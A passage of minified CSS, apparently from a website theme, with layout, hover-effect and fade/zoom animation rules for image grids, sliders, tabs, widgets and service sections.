!important;position:relative;color:#333;text-align:center;margin:0 0 20px;overflow:hidden}.de-a,.de-c,.de-d{color:#666;text-align:center;padding:0 10px}.deanquan{position:relative;display:block;overflow:hidden;margin:10px auto;border-radius:8px}.thumbs-de-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.de-t{font-size:15px;font-size:1.5rem;font-weight:700;color:#444;padding:5px;width:99%;line-height:28px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.de-back{position:relative;width:100%;height:120px}.de-back:after{content:"";background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.deanmove:hover .de-back:after{opacity:1}.deanm .de-b{position:absolute;top:50%;left:0;width:100%;font-size:18px;font-size:1.8rem;color:#fff;font-weight:700;text-align:center;z-index:2;opacity:0;padding:0 30px;transform:translateY(50%);-webkit-transform:translateY(50%);text-shadow:5px 2px 5px #000;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s}.deanmove:hover .de-b{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.deanmove:hover .de-b{opacity:1}.de-back img{position:absolute;top:0;left:0;max-width:100%;width:100%;height:auto}.de-button-seat{padding:12px 0}.de-button{text-align:center;margin:15px auto;padding:5px 0}.deanm-main .de-button a{background:#999;color:#fff;font-size:15px;padding:8px 22px;border-radius:5px}.deanm-main .de-button i{font-size:16px !important;font-weight:400}.deanm-main i{margin:0 10px 0 0}.deanmove:hover .de-button a{background:#4d8cb8;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}@media screen and (max-width:1025px){.deanm .deanmove{width:50%}.de-a,.de-c,.de-d{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media screen and (max-width:520px){.deanm .de-b{font-size:15px;font-size:1.5rem}}.foldimg-wrap{height:auto;display:flex;margin:10px 10px 20px;overflow:hidden;border-radius:8px}.foldimg-main{position:relative;width:25%;height:400px;z-index:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-transition:width .5s ease-in;transition:width .5s ease-in}.foldimg-main:hover{width:35%}.foldimg-img{position:absolute;z-index:-1;width:100%;height:100%}.foldimg-main:hover .foldimg-img{z-index:1}.foldimg-main .foldimg-mask{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;background-color:rgba(0,0,0,.3)}.foldimg-bg{width:100%;height:100%;margin:0;padding:0;min-height:inherit;background-size:cover !important;background-position:50% 50% !important;background-size:cover !important;background-repeat:no-repeat !important}.foldimg-inc{position:absolute;top:50%;right:0;width:100%;color:#fff;padding:0 5px 0 25px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.foldimg-text{font-size:1.6rem;color:#dad57f;font-weight:700;margin:0 0 10px;text-shadow:0 2px 5px #000}.foldimg-title{font-size:1.8rem;color:#fff;font-weight:700;line-height:230%;transition-duration:.3s;-webkit-transition-duration:.3s;text-shadow:0 2px 5px #000}.foldimg-more a{float:left;width:90px;font-size:1.5rem;font-weight:400;color:#fa9f7e;margin:10px 0 0;padding:5px 0;border-radius:5px;text-shadow:0 2px 5px #000}.foldimg-main:hover .foldimg-more a{background:#fa9f7e;color:#fff;text-align:center;text-shadow:none;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.foldimg-more a:hover{background:#666 !important;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.edit-foldimg-but a{position:absolute;bottom:10px;right:10px;z-index:2;opacity:0;color:#fff}.foldimg-main:hover .edit-foldimg-but a{opacity:1}@media screen and (max-width:900px){.foldimg-main{width:50%;height:300px}.foldimg-main:hover{width:50%}.foldimg-wrap{flex-flow:wrap}}@media screen and (max-width:480px){.foldimg-one .foldimg-main{width:100%}.foldimg-one .foldimg-main:hover{width:100%}.foldimg-two .foldimg-inc{padding:0 5px 0 15px}.foldimg-two .foldimg-title{font-size:1.4rem}.foldimg-two .foldimg-more a,.foldimg-two .foldimg-text{font-size:1.3rem}}.group-process-wrap{position:relative;margin:15px 0;display:flex;flex-wrap:wrap;justify-content:center}.process-main{position:relative;background:#fff;float:left;width:150px;height:150px;margin:10px;border-radius:50%;border:2px solid transparent;transition-duration:.3s;-webkit-transition-duration:.3s}.process-main:hover{overflow:hidden;border-radius:8px;border:2px solid #ececec}.ess-9:hover,.ess-1:hover{border-color:#41a0bb;background:linear-gradient(to bottom,#fff 142px,#41a0bb 8px)}.ess-10:hover,.ess-2:hover{border-color:#76ac91;background:linear-gradient(to bottom,#fff 142px,#76ac91 8px)}.ess-11:hover,.ess-3:hover{border-color:#b78a6a;background:linear-gradient(to bottom,#fff 142px,#b78a6a 8px)}.ess-12:hover,.ess-4:hover{border-color:#8e4671;background:linear-gradient(to bottom,#fff 142px,#8e4671 8px)}.ess-5:hover{border-color:#9f935d;background:linear-gradient(to bottom,#fff 142px,#9f935d 8px)}.ess-6:hover{border-color:#c4475d;background:linear-gradient(to bottom,#fff 142px,#c4475d 8px)}.ess-7:hover{border-color:#6096a4;background:linear-gradient(to bottom,#fff 142px,#6096a4 8px)}.ess-8:hover{border-color:#d89876;background:linear-gradient(to bottom,#fff 142px,#d89876 8px)}.group-process{position:relative;position:absolute;top:0;left:0;height:100%;opacity:1;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process{opacity:0}.group-process-explain{position:relative;position:absolute;top:0;left:0;background:#fff;height:100%;opacity:0;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s}.process-main:hover .group-process-explain{opacity:1}.group-process-explain-main{position:absolute;top:50%;left:0;width:146px;color:#444;line-height:20px;word-wrap:break-word;text-align:justify;text-justify:inter-ideograph;word-wrap:break-word;padding:0 8px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.group-process-order{position:absolute;bottom:15px;left:50%;width:30px;height:30px;font-size:2rem;color:#999;font-weight:700;text-align:center;margin:0 0 0 -15px}.group-process-title{position:absolute;top:65px;left:0;width:100%;font-size:1.5rem;color:#444;text-align:center}.group-process-ico i{position:absolute;top:30px;left:50%;font-size:30px !important;color:#666;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.group-process-ico .dashicons{top:25px;width:38px;height:38px;font-size:38px !important;line-height:38px}.edit-process-but a{position:absolute;bottom:0;left:65px;color:#999}.process-round{position:relative;width:150px;height:150px;float:left;font-size:5px;margin:-2px;pointer-events:none;text-indent:-9999px;border-radius:50%;border:5px solid #ddd}.process-round-on{-webkit-animation:load 20s infinite linear;animation:load 20s infinite linear}.ess-5 .process-round{border-left:5px solid #9f935d}.ess-6 .process-round{border-top:5px solid #c4475d}.ess-7 .process-round{border-right:5px solid #6096a4}.ess-8 .process-round{border-bottom:5px solid #d89876}.ess-9 .process-round,.ess-1 .process-round{border-left:5px solid #41a0bb}.ess-10 .process-round,.ess-2 .process-round{border-top:5px solid #76ac91}.ess-11 .process-round,.ess-3 .process-round{border-right:5px solid #b78a6a}.ess-12 .process-round,.ess-4 .process-round{border-bottom:5px solid #8e4671}@-webkit-keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (max-width:768px){.group-process-box{flex-wrap:wrap}}.group-strong-slider{float:left;width:50%;margin:0 0 20px}.group-strong-slider .owl-nav{display:none !important}.group-strong-slider .owl-dots{display:inline-block;bottom:-45px;text-align:left;margin:0 0 0 10px}.group-strong-slider .owl-dots .owl-dot span{background:#999}.group-strong-slider .owl-dots .owl-dot.active span{background:#41a0bb}.group-strong-slider .owl-dots .owl-dot span:before{display:none !important}.strong-strong-post{position:relative;background:#fff;margin:5px;padding:0 0 3px;border-radius:8px}.line-white .strong-strong-post,.line-color .g-line:nth-child(2n+1) .strong-strong-post{border:1px solid #f1f1f1}.strong-thumbnail{position:relative;overflow:hidden;border-radius:8px 8px 0 0}.strong-thumbnail img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.group-strong-title{height:52px;line-height:25px;margin:10px;padding:0 15px;overflow:hidden}.group-strong-title-c{text-align:center}.group-strong-content{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-strong-content h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-strong-content h3{font-size:3rem}.group-strong-content h4{font-size:2.4rem}.group-strong-content h5{font-size:2rem;line-height:190%}.group-strong-content h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}@media screen and (max-width:768px){.group-strong-slider,.group-strong-content{width:100%}}.group-assist-wrap{position:relative;margin:15px -10px;display:flex;flex-wrap:wrap;justify-content:center}.group-assist-main-box{position:relative;float:left;width:25%;padding:10px}.group-assist-main{position:relative;background:#fff;padding:15px;border-radius:8px;border:1px solid #ececec;transition-duration:.3s;-webkit-transition-duration:.3s}.group-assist-content{float:left;width:77%;line-height:23px}.group-assist-title{font-size:1.5rem;color:#444}.group-assist-des{float:left;width:100%;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-assist-ico{position:relative;float:right;width:48px;height:48px;color:#999;margin:0 -8px 0 0;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.group-assist-ico i{position:absolute;top:50%;left:50%;font-size:34px !important;margin:1px 0 0;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.group-assist-ico .dashicons{width:48px;height:48px;line-height:48px}.group-assist-main:hover .group-assist-ico .dashicons,.group-assist-main:hover .group-assist-ico{color:#fa9f7e;-webkit-transform:translate(0,-4px) !important;transform:translate(0,-4px) !important}.edit-assist-but{position:absolute;bottom:17px;left:70%;opacity:0;margin:0 0 0 -2px}.group-assist-main:hover .edit-assist-but{opacity:1}@media screen and (max-width:910px){.group-assist-main-box{width:33.33333333333333%}.group-assist-content{width:60%}}@media screen and (max-width:768px){.group-assist-main-box{width:50%;padding:5px}}.group-help-wrap{position:relative;float:left;width:100%;overflow:hidden;margin:0 0 15px;border-radius:8px}.group-help-img{position:absolute;right:70%;top:0;bottom:0;overflow:hidden;border-radius:8px}.group-help-bg{position:relative;overflow:hidden;border-radius:8px}.group-help-bg:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:1;display:inline-block;background:rgba(0,0,0,.2)}.group-help-txt{position:absolute;top:55px;left:50%;font-size:2.6rem;color:#fff;font-weight:700;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%)}.group-help-img img{float:left;max-width:100%;width:100%;height:auto;padding:0 0 80px;border-radius:8px}.group-help-main{position:relative;float:left;margin-left:30%;padding:0 0 0 30px}.group-help-area{position:relative}.group-help-title{position:relative;font-size:1.6rem;color:#444;font-weight:700;cursor:pointer;display:block;padding:10px 0 10px 25px}.help-ico{position:absolute;top:17px;left:0;width:16px;height:16px;line-height:16px}.group-help-title .help-ico:before{content:"\f543";font-size:16px;font-family:dashicons;font-weight:400}.active .group-help-title .help-ico:before{content:"\f460"}.group-help-area:hover .help-ico:before{color:#41a0bb}.group-help-content{display:none;font-size:1.6rem;color:#555;line-height:200%;padding:0 0 0 25px}.group-help-content-1{display:block}.group-help-num{width:2.4rem;height:2.4rem;color:#999;font-size:1.2rem;text-align:center;line-height:1.4rem;display:inline-block;margin:0 3px 0 0;padding:3px;border-radius:30px;border:2px solid #999}.active .group-help-num,.group-help-area:hover .group-help-num{color:#41a0bb;border:2px solid #41a0bb}.edit-help-but{position:absolute;top:10px;right:5px;opacity:0}.group-help-area:hover .edit-help-but{opacity:1}.group-edit{-webkit-transition:all 1.6s ease 0s;transition:all 1.6s ease 0s}@media screen and (max-width:768px){.group-help-img{position:static;height:140px;margin:0 0 10px}.group-help-main{margin-left:0;padding:0}.group-help-title{font-size:1.4rem}.group-help-content{font-size:1.4rem}.group-help-num{display:none}.help-ico{top:14px}}.group-news .post{float:left;width:50%;background:0 0;margin:0 0 15px;padding:15px 20px;border:none}.group-news{margin:0 0 10px}.group-news-content{margin:0 -10px}.group-news-content .thumbnail{border-radius:5px}.group-news .format-aside .entry-meta{position:absolute}.group-new-list.sticky h2:before{display:none}.group-news .group-new-list{margin:0;padding:2px 20px}.group-news .group-new-list h2{font-weight:400;line-height:30px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:901px){.group-news .format-aside .archive-content{height:auto;overflow:hidden}.m-button{display:none}}@media screen and (max-width:1025px){.group-news .post{width:100%}.group-news .group-new-list h2{height:30px}.group-news-content{margin:0 -5px}.p-button{display:none}}@media screen and (max-width:620px){.group-news .format-image .entry-header h2{height:auto;width:100%;text-align:justify;word-break:break-all;overflow:hidden}.group-news .archive-content{display:none}}.gr-img{margin:0 0 20px}.gr-img .picture-cms-img{border-radius:8px}.gr-img-title{font-size:15px;padding:15px;text-align:center;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-img{position:relative;width:auto;height:auto;overflow:hidden;margin:20px -10px 0}.gr-cat-img a img{max-width:100%;width:100%;height:auto;float:left}.cat-gr2{position:relative;float:left;width:50%;padding:0 10px;-webkit-transition-duration:.5s;transition-duration:.5s}.gr-cat-container{margin:0 0 15px}.group-cat{margin:0 -20px}.gr2{float:left;min-height:1px;padding:0 20px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:480px){.gr2{width:50%}}@media screen and (max-width:700px){.gr2{width:100%}}@media screen and (max-width:330px){.cat-gr2{width:100%}}.group-cat .gr-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:8px}.group-cat .gr-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.gr-cat-title a{font-size:20px;font-size:2rem;display:block;line-height:35px;margin:0 0 10px}.gr-cat-more{float:right;color:#999;font-weight:400;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s}.gr-cat-title a:hover .gr-cat-more{transform:rotate(-270deg);-webkit-transform:rotate(-270deg)}.gr-cat-more i{font-size:20px !important}.gr-img-t{position:relative}.gr-title-img{font-size:15px;color:#333;text-align:center;line-height:210%;padding:0 15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-title-img a,.gr-title-img a:hover{color:#333;font-weight:400}.gr-title{font-size:18px;font-size:1.8rem;width:98%;line-height:210%;margin:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-list{margin:0 0 10px}.gr-cat-site .cat-main{color:#999}.grf-cat-lr{display:flex;flex-wrap:wrap;justify-content:space-around}.grf2{width:50%}.grfl{padding:0 30px 0 0}.grfr{padding:0 0 0 30px}.grf-thumbnail{position:relative;margin:10px 0}.grf-thumbnail img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}.grf-thumbnail a{position:absolute;top:20px;left:0;background:#666;font-size:15px;font-size:1.5rem;color:#fff;padding:5px 15px;border-radius:0 5px 5px 0}@media screen and (max-width:768px){.grf2{width:100%}.grfl{padding:0}.grfr{padding:0}}.gr-wd-box{margin:0 -30px}.gr-wd-b{margin:17px 0}.gr-wd{width:50%;padding:0 30px}.gr-wd-w{margin:-10px 0 0}.gr-wd,.gr-wd-img{float:left}.gr-wd-img{position:relative}.grl-img:nth-child(odd) .gr-wd-img{float:right}.gr-cat-wd{position:absolute;top:30px;right:30px;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px}.gr-cat-wd a{font-size:1.5rem;color:#fff;font-weight:700;display:block;padding:5px 15px;background:0 0 !important}.gr-cat-wd-title{float:left;width:100%}.group-top-img{position:relative;overflow:hidden;border-radius:8px}.gr-wd-img img{float:left;height:auto;max-width:100%;width:100%;border-radius:2px}.gr-wd-w p{color:#666;padding:10px 0}.gr-wd .list-title a{width:100%;font-size:1.5rem;line-height:33px}.gr-wd-w ul i{margin:0 10px 0 0}@media screen and (min-width:1025px){.gr-wd-title{margin:0}}@media screen and (max-width:1025px){.gr-wd-box{margin:0 -10px}.gr-wd-img,.gr-wd-w{padding:0 15px}.gr-wd-img{width:100%;text-align:center}.gr-wd{width:100%}.group-top-img{height:140px}}.group-post-list{margin:20px 0 10px}.group-post-title{font-size:22px;font-size:2.2rem}.group-post-excerpt{font-size:16px;font-size:1.6rem;line-height:35px;margin:10px 0}.group-post-content{width:60%;text-align:justify}.group-post-img{position:relative;width:40%;overflow:hidden;border-radius:8px}.group-post-img:before{position:absolute;top:20px;left:20px;content:"";width:30%;height:30%;z-index:1;pointer-events:none;border-left:1px solid #eee;border-top:1px solid #eee;border-radius:5px 0 0}.group-post-img:after{position:absolute;bottom:20px;right:20px;content:"";width:30%;height:30%;pointer-events:none;border-right:1px solid #eee;border-bottom:1px solid #eee;border-radius:0 0 5px}.group-post-img-cat a{position:absolute;top:50%;left:50%;font-size:3rem;color:#fff;font-weight:700;background:0 0 !important;text-shadow:0 2px 4px #000;transform:translate(-50%,-50%) !important;-webkit-transform:translate(-50%,-50%) !important}.group-post-more{text-align:center}.group-post-more:hover{animation:blink .5s linear infinite}.group-post-more a{display:block;padding:5px}.group-post-more a i{font-size:24px !important;vertical-align:middle}.grl:nth-child(odd) .group-post-img{float:left}.grl:nth-child(even) .group-post-img{float:right}.grl:nth-child(odd) .group-post-content{float:left;padding:0 0 0 40px}.grl:nth-child(even) .group-post-content{float:right;padding:0 40px 0 0}.group-post-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:640px){.group-post-title{margin:20px 0 0}.group-post-content{width:100%;padding:0 !important}.group-post-img{width:100%;height:140px}}.group-service-box{position:relative;margin:0 10px;color:#fff}#service-bg .service-rgb{-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px);background:rgba(0,0,0,.5)}.group-service-title{margin:20px 0 0}.group-service-title .be{color:#fff !important}.group-service{width:33.3333333333333333%}.group-service-c{position:absolute;left:33.3333333333333333%}.group-service-l{float:left;padding:10px 20px}.group-service-r{float:right;padding:10px 20px}.group-service-l .service-thumbnail{float:right;margin:0 0 0 15px}.group-service-r .service-thumbnail{float:left;margin:0 15px 0 0}.service-thumbnail{width:60px;height:60px;border-radius:50%;overflow:hidden;border:2px solid #fff}.service-thumbnail img{float:left;height:auto;max-width:100%;width:100%;pointer-events:none;border-radius:50%}.service-thumbnail a{border-radius:50%}.service-img{pointer-events:none}.group-service .load{border-radius:2px}.group-service-l .p4{float:right;text-align:right;width:100%;margin:10px 15px}.group-service-r .p4{float:left;text-align:left;width:100%;margin:10px 15px}.p4-title-box{position:relative;line-height:30px;height:62px}.p4-title{font-size:22px;font-size:2.2rem;font-weight:700;text-shadow:0 1px 1px #000}.group-service-c img{float:left;max-width:100%;width:100%;height:auto;margin:25px 0 0;border-radius:5px}.edit-service-but a{position:absolute;top:15px;color:#fa9f7e;display:none;background:0 0 !important}.p4-title-box:hover .edit-service-but a{display:block}.group-service-l .edit-service-but a{right:20px}.group-service-r .edit-service-but a{left:20px}.p4-content{font-size:12px;font-size:1.2rem;color:#ececec;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-service-content{font-size:15px;line-height:180%;margin:10px 0;padding:10px}@media screen and (max-width:1025px){.group-service-box{margin:0}.group-service{width:100%}.p4-content{font-size:12px;font-size:1.2rem}.group-service-l .service-thumbnail,.group-service-r .service-thumbnail{float:left;margin:0 8px 0}.group-service-l .edit-service-but a{left:20px}.group-service-c{position:inherit;left:0}.group-service .p4{text-align:left;margin:15px 0}.group-service-l,.group-service-r{width:50%;padding:3px}}@media screen and (max-width:480px){.group-service-l,.group-service-r{width:100%;padding:3px}}.group-features .section-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -15px}.group-features .section-thumbnail{border-radius:8px;position:relative}@media screen and (max-width:600px){.group-features .g4{width:50%}}#group-section .img-tab-site{overflow:inherit}.group-tabs-content{position:relative;overflow:hidden;margin:5px -10px 0}.group-tabs-inside{display:flex;flex-wrap:wrap;justify-content:left;padding:20px 0}.group-tabs{position:relative;display:flex;flex-wrap:wrap;justify-content:center}.group-tabs-content ul.group-tabs li{float:left;text-align:center;display:block}.group-tabs-content .tab_title a{font-size:16px;font-size:1.6rem;color:#333;margin:0 10px;padding:8px 0;display:block;transition:all .2s;-webkit-transition:all .2s}.group-tabs-content .tab_title a:hover,.group-tabs-content .selected a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.group-tabs-content .tab_title a:hover{color:#666}.group-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-tabs-content .tab-pagination{padding:0 15px}.group-loading{min-height:260px}.group-loading:before{min-height:651px;background:rgba(255,255,255,0)}.group-tabs-content .xl4{position:relative;min-height:1px;padding:0 15px}.group-tabs-content .group-title{margin:0}.group-tabs-content .picture-area{margin:0 0 20px}.group-tabs-content .picture-cms-img{border-radius:8px}.group-tabs-content .group-tab-title{font-size:15px;text-align:center;padding:15px;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-content-box{position:relative;margin:20px 0 0;padding:0 0 0 10px;border-left:1px solid #ececec}.group-content-box:before{position:absolute;top:-3px;left:-1px;content:"";width:1px;height:50px;background:#c40000}.group-tab-title-meta{font-weight:700;line-height:20px;height:40px;margin:5px 0;overflow:hidden}.group-tab-content{height:76px;color:#666;overflow:hidden;margin:5px 0 0}.group-tab-date-box{position:relative;float:left;width:65px;height:38px;margin:5px 10px 0 0}.group-tab-day{float:left;font-size:32px;font-size:3.2rem;color:#c40000}.group-tab-date-line{position:absolute;bottom:5px;right:17px;font-size:20px;font-size:2rem;color:#999;font-weight:400}.group-tab-moon{position:absolute;bottom:0;right:0;color:#999;font-size:14px;font-size:1.4rem}@media screen and (max-width:768px){.group-tab-date-box{width:38px;height:38px}.group-tab-day{font-size:1.8rem}.group-tab-date-line{font-size:1.6rem;right:12px;bottom:4px}.group-tab-moon{font-size:1.2rem}}.group-widget h3{font-size:22px;font-size:2.2rem;margin:10px 0}.group-widget .t_img_cat h3{padding:0}.group-widget .widget-title .more-i{margin:0}.group-widget .cat-w-icon{background:0 0;border-bottom:none}.group-widget .cat-w-icon i{font-size:18px !important}.group-widget .widget{background:0 0;border:none}#group-widget-one .widget{margin:0}.group-widget .t_img_cat .w-thumbnail{border-radius:8px}.group-widget .title-img-cat{margin:0 0 0 -10px}.group-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#group-widget-three{margin:0 -20px}.group-widget .xl3{float:left;width:33.3333333333333333%;padding:0 20px}#group-widget-two{margin:0 -20px}.group-widget .xl2{padding:0 20px}#group-widget-one .widget_nav_menu{margin:0 -5px 0 -2px;padding:0}#group-widget-one .widget_nav_menu ul{float:left;margin:0;padding:0}#group-widget-three .t_img_cat{position:relative;margin:20px 0 0}#group-widget-three .t_img_cat .widget-title{position:absolute;top:10px;left:20px;font-weight:400;z-index:1;padding:4px 12px;border-radius:5px;background:#c40000;background:rgba(196,0,0,.8)}#group-widget-three .t_img_cat .widget-title a,#group-widget-three .t_img_cat .widget-title{font-size:1.4rem;color:#fff}#group-widget-three .t_img_cat .more-i{display:none}@media screen and (max-width:768px){#group-widget-three .t_img_cat{margin:10px 0 0}.group-widget .xl3{width:100%}#group-widget-three .t_img_cat .w-thumbnail{height:100px}}.full-thumbnail{position:relative;margin:-20px -20px 15px;border-radius:8px 8px 0 0}.doclose.post .full-thumbnail{border-radius:0}.doclose.post:nth-child(1) .full-thumbnail{border-radius:8px 8px 0 0}.full-header{position:absolute;top:50%;left:0;width:99%;padding:0 30px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.entry-title-img a{color:#fff;font-size:18px;font-size:1.8rem;line-height:190%;display:block;text-shadow:3px 2px 3px #000}@media screen and (max-width:450px){.full-thumbnail{margin:-20px -15px 15px}.entry-title-img a{font-size:15px;font-size:1.5rem}}.entry-title-full{margin:0 0 10px}.entry-title-full a{font-size:16px;font-size:1.6rem;line-height:190%}.full-thumbnail{overflow:hidden}.full-thumbnail img{float:left;max-width:100%;width:100%;height:auto}.full-meta{float:right;position:absolute;background:#f8f8f8;bottom:-1px;left:0;line-height:40px;width:100%;padding:0 10px;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.full-cat{position:absolute;top:30px;left:30px;z-index:2;background:#999;background:rgba(0,0,0,.5);border-radius:5px;transition:transform .1s linear}.full-cat a{color:#fff !important;line-height:28px;padding:0 10px}@media screen and (max-width:768px){.full-header{padding:0 15px}.full-cat{top:5px;left:0;transform:scale(.8)}}.full-entry-more a{float:right;padding:0 10px;display:block}.full-entry-more .be{font-size:20px !important}.full-entry-meta span{margin:0 0 0 5px}.full-archive-content{font-size:15px;font-size:1.5rem;line-height:190%;margin:0 0 40px}.full-archive-content img{display:block;height:auto;max-width:100%;vertical-align:middle;display:none}.row .nbs-flexisel-container,.row #flexisel li{background:0 0;padding:0;border:none;border-radius:0}.fd,.cms-top-title a,.cat-top-title,.picture-inf{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.fds{animation:fade-in;-webkit-animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.sup:hover{transform:translate(0,-4px) !important;-webkit-transform:translate(0,-4px) !important;-moz-transform:translate(0,-4px) !important;-o-transform:translate(0,-4px) !important;-ms-transform:translate(0,-4px) !important;box-shadow:0 0 8px rgba(0,0,0,.1)}.link-img.sup:hover{box-shadow:none}.srm,.srp,.sup{transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out}.srp:hover,.srm a:hover,.srm:hover{transform:translate(5px,0);-webkit-transform:translate(5px,0);-moz-transform:translate(5px,0);-o-transform:translate(5px,0);-ms-transform:translate(5px,0)}.sup:hover .grid-inf-l .views,.sup:hover .grid-like{display:block;animation:fade-in;animation-duration:.5s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.beaos [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}.beaos [data-aos=fade-up]{transform:translate3d(0,50px,0)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-in]{transform:scale(.6)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-out]{transform:scale(1.5)}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate,.read .beaos [data-aos^=fade][data-aos^=fade].aos-animate{transform:none}.read .beaos [data-aos=fade-up]{transform:none}.animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax-cat-cntent .animated{-webkit-animation-duration:0s;animation-duration:0s}-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}-webkit-keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}.fadeInZoom{animation-name:fadeInZoom}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}.sc img{text-align:center;max-width:100%;width:100%;height:auto}.thumbs-de-back,a.sc,.sc img{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.deanmove:hover .thumbs-de-back,a.sc:hover,.sc:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.smartvideo{z-index:0;text-align:center;background:#ccc;line-height:0;text-indent:0 !important}.smartvideo embed,.smartvideo 